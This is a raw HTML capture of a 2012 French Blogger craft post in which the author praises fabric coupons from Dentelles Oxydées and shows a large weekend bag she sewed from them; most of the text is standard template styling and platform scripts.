

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://feemoiunbijou.blogspot.com/2012/08/parce-que-je-suis-fan.html
body_size: 31371
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='fr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://feemoiunbijou.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://feemoiunbijou.blogspot.com/2012/08/parce-que-je-suis-fan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="fée-moi un bijou - le blog - Atom" href="http://feemoiunbijou.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="fée-moi un bijou - le blog - RSS" href="http://feemoiunbijou.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="fée-moi un bijou - le blog - Atom" href="https://www.blogger.com/feeds/4757542522615982522/posts/default" />

<link rel="alternate" type="application/atom+xml" title="fée-moi un bijou - le blog - Atom" href="http://feemoiunbijou.blogspot.com/feeds/522164435327835226/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcRSWPtJpnIEJA48KjkQ88vbM0CGVaL_Z6ibUXYnnqWG6TgcA7VMiI3D5_iSEjLm7oK8D83Gwgd1gvHpDBg_-0EawqBCWN3o5nAtg1LYnuxP_1blgZzm4AvwMmOezKHYP3z5l3ijHQXwAW/s200/111_PANA11.jpg' rel='image_src'/>
<meta content='http://feemoiunbijou.blogspot.com/2012/08/parce-que-je-suis-fan.html' property='og:url'/>
<meta content='Parce que je suis fan....' property='og:title'/>
<meta content='    Et oui,     Parce que je suis fan de son travail   depuis son apparition sur la blogo   Parce que j&#39;adore son style,   Parce qu&#39;aussi to...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcRSWPtJpnIEJA48KjkQ88vbM0CGVaL_Z6ibUXYnnqWG6TgcA7VMiI3D5_iSEjLm7oK8D83Gwgd1gvHpDBg_-0EawqBCWN3o5nAtg1LYnuxP_1blgZzm4AvwMmOezKHYP3z5l3ijHQXwAW/w1200-h630-p-k-no-nu/111_PANA11.jpg' property='og:image'/>
<title>fée-moi un bijou - le blog: Parce que je suis fan....</title>
<style type='text/css'>@font-face{font-family:'Cherry Cream Soda';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cherrycreamsoda/v21/UMBIrOxBrW6w2FFyi9paG0fdVdRciQd9A98ZD47H.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Coming Soon';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/comingsoon/v20/qWcuB6mzpYL7AJ2VfdQR1t-VWDnRsDkg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lobster';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lobster/v32/neILzCirqoswsqX9zo-mM4MwWJXNqA.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lobster';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lobster/v32/neILzCirqoswsqX9zoamM4MwWJXNqA.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lobster';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lobster/v32/neILzCirqoswsqX9zo2mM4MwWJXNqA.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lobster';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lobster/v32/neILzCirqoswsqX9zoymM4MwWJXNqA.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lobster';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lobster/v32/neILzCirqoswsqX9zoKmM4MwWJU.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 12px 'Trebuchet MS', Trebuchet, Verdana, sans-serif;
color: #666666;
background: #ffffff none repeat scroll top left;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #ff32a9;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #bb2188;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 18px;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #dddddd;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #dddddd;
border-left: 1px solid #dddddd;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #dddddd;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 15px 'Trebuchet MS', Trebuchet, Verdana, sans-serif;
color: #bb2188;
border-left: 1px solid #ffffff;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid transparent;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid transparent;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid transparent;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 15px Cherry Cream Soda;
color: #bb2188;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 20px Lobster;
}
.date-header span {
background-color: #ffffff;
color: #bb2188;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 65px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal bold 22px Coming Soon;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #666666;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #ffffff;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid transparent;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #ffffff;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid transparent;
}
.blog-pager {
background: transparent url(//www.blogblog.com/1kt/simple/paging_dot.png) repeat-x scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 1px dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #666666;
}
.mobile-link-button {
background-color: #ff32a9;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #dddddd;
border-bottom: 1px solid #dddddd;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #dddddd;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 940px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 940px;
max-width: 940px;
_width: 940px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 240px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 240px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("240px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 240px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 240px;
margin-right: -240px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4757542522615982522&amp;zx=0d09cec9-9c66-4f8f-9e4d-a6bb8b347953' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4757542522615982522&amp;zx=0d09cec9-9c66-4f8f-9e4d-a6bb8b347953' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-simplysimple'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4757542522615982522?po\x3d522164435327835226\x26origin\x3dhttp://feemoiunbijou.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='En-tête'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://feemoiunbijou.blogspot.com/' style='display: block'>
<img alt='fée-moi un bijou - le blog' height='247px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq2tXfgsAVJo04C5dSINMmyqXlwVpuPamrwDDEy5diu_XR6HwG1eJ3eXdzHxGvfS0541mzTM53KokMOqDBhByk9aXgB_cF9hfmYN6TbZBhpNAjgb4fhTJxcRovDeUGA50P19TI1kjO5sc/s1600-r/Captures+d%2527%25C3%25A9cran242.jpg' style='display: block' width='800px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Toutes les colonnes'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://feemoiunbijou.blogspot.com/p/a-propos.html'>{A propos}</a>
</li>
<li>
<a href='http://feemoiunbijou.blogspot.com/'>{Blog}</a>
</li>
<li>
<a href='http://feemoiunbijou.bigcartel.com'>{la boutique en ligne}</a>
</li>
<li>
<a href='http://feemoiunbijou.blogspot.com/p/vente-domicile.html'>{Vente à Domicile}</a>
</li>
<li>
<a href='http://feemoiunbijou.blogspot.com/p/marches-de-createur.html'>{Agenda}</a>
</li>
<li>
<a href='http://feemoiunbijou.blogspot.com/p/creations-personnalisees.html'>{Créations personnalisées}</a>
</li>
<li>
<a href='http://feemoiunbijou.blogspot.com/p/ateliers-creatifs.html'>{Ateliers Créatifs}</a>
</li>
<li>
<a href='http://bagismine.bigcartel.com'>{Bag is Mine}</a>
</li>
<li>
<a href='http://feemoiunbijou.blogspot.com/p/contact.html'>{Contact}</a>
</li>
<li>
<a href='http://feemoiunbijou.blogspot.com/p/contact_13.html'>{Contact Professionnel}</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs section' id='crosscol-overflow' name='Cross-Column 2'><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
Marque et modèles déposés à l'INPI - Les photos et les créations de ce blog ne sont pas libres de droits.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>mardi 7 août 2012</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcRSWPtJpnIEJA48KjkQ88vbM0CGVaL_Z6ibUXYnnqWG6TgcA7VMiI3D5_iSEjLm7oK8D83Gwgd1gvHpDBg_-0EawqBCWN3o5nAtg1LYnuxP_1blgZzm4AvwMmOezKHYP3z5l3ijHQXwAW/s200/111_PANA11.jpg' itemprop='image_url'/>
<meta content='4757542522615982522' itemprop='blogId'/>
<meta content='522164435327835226' itemprop='postId'/>
<a name='522164435327835226'></a>
<h3 class='post-title entry-title' itemprop='name'>
Parce que je suis fan....
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-522164435327835226' itemprop='description articleBody'>
<br />
<br />
<div style="text-align: center;">
&nbsp;Et oui,</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Parce que je suis fan de son travail</div>
<div style="text-align: center;">
depuis son apparition sur la blogo</div>
<div style="text-align: center;">
Parce que j'adore son style,</div>
<div style="text-align: center;">
Parce qu'aussi tous ses coupons me font&nbsp;</div>
<div style="text-align: center;">
craquer... (et je sais que je ne suis pas la seule !)</div>
<div style="text-align: center;">
j'ai passé une commande il y a quelques temps</div>
<div style="text-align: center;">
chez <a href="http://www.dentellesoxydees.fr/">Aurélia</a> de<a href="http://www.editionephemere.com/"> Dentelles Oxydées.</a></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcRSWPtJpnIEJA48KjkQ88vbM0CGVaL_Z6ibUXYnnqWG6TgcA7VMiI3D5_iSEjLm7oK8D83Gwgd1gvHpDBg_-0EawqBCWN3o5nAtg1LYnuxP_1blgZzm4AvwMmOezKHYP3z5l3ijHQXwAW/s1600/111_PANA11.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcRSWPtJpnIEJA48KjkQ88vbM0CGVaL_Z6ibUXYnnqWG6TgcA7VMiI3D5_iSEjLm7oK8D83Gwgd1gvHpDBg_-0EawqBCWN3o5nAtg1LYnuxP_1blgZzm4AvwMmOezKHYP3z5l3ijHQXwAW/s200/111_PANA11.jpg" width="200" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Toujours le même bonheur à la réception</div>
<div style="text-align: center;">
du paquet, l'ouverture est un pur régal</div>
<div style="text-align: center;">
pour les yeux et la découverte de toutes ces petites</div>
<div style="text-align: center;">
merveilles est un pur délice.</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Du coup "charité bien ordonnée commençant par soi-même"</div>
<div style="text-align: center;">
(et c'est pas moi qui l'ait inventé...)</div>
<div style="text-align: center;">
j'ai eu envie de me faire</div>
<div style="text-align: center;">
UN sac.</div>
<div style="text-align: center;">
Enfin, je devrais dire</div>
<div style="text-align: center;">
MON sac 100% à moi</div>
<div style="text-align: center;">
Un sac</div>
<div style="text-align: center;">
qui pourrait me servir</div>
<div style="text-align: center;">
pour partir en weekend</div>
<div style="text-align: center;">
pour faire des emplettes...etc.....</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Du coup, je suis partie sur un grand format</div>
<div style="text-align: center;">
j'ai choisi mes coupons,</div>
<div style="text-align: center;">
mon tissu,</div>
<div style="text-align: center;">
et zou par ici la machine à coudre</div>
<div style="text-align: center;">
et après quelques heures de travail</div>
<div style="text-align: center;">
j'ai le plaisir de vous montrer</div>
<div style="text-align: center;">
le résultat</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Perso.... J'ADOREEEEEEEEEEEEEEEEEE !!</div>
<div style="text-align: center;">
mais ne le dites à personne, &nbsp;j'en suis déjà super fan</div>
<div style="text-align: center;">
Attention pas touche, c'est MON sac</div>
<div style="text-align: center;">
ah ah ah&nbsp;lol</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgImmbTJQAiwZz8jzM7iOXqgnvmlqGodaVdX-mwrDRtbJRDR8pK_tX2rL8ok_zxVoqhSE9c1mtHlDjovbFzmv3Vv_L1hF7ug-pQUmne9qff0JJtw_ysQyqW5J-dpWu20AbaQ72VI8TthvKr/s1600/111_PANA15.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgImmbTJQAiwZz8jzM7iOXqgnvmlqGodaVdX-mwrDRtbJRDR8pK_tX2rL8ok_zxVoqhSE9c1mtHlDjovbFzmv3Vv_L1hF7ug-pQUmne9qff0JJtw_ysQyqW5J-dpWu20AbaQ72VI8TthvKr/s640/111_PANA15.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPlqT6BQq0RUwbMz7TPJe22JZ2E3Sg2mlGOMPT8de0cRF0CUsyXveYEnNChA5K9rxbXxf2RrrfF0DMkgakaS7dfg8mAo7caCoioYWhDJVjhd_wCvMWRoDkalSnI_K_-1JOUKQ-K72KMY6V/s1600/111_PANA16.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPlqT6BQq0RUwbMz7TPJe22JZ2E3Sg2mlGOMPT8de0cRF0CUsyXveYEnNChA5K9rxbXxf2RrrfF0DMkgakaS7dfg8mAo7caCoioYWhDJVjhd_wCvMWRoDkalSnI_K_-1JOUKQ-K72KMY6V/s640/111_PANA16.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
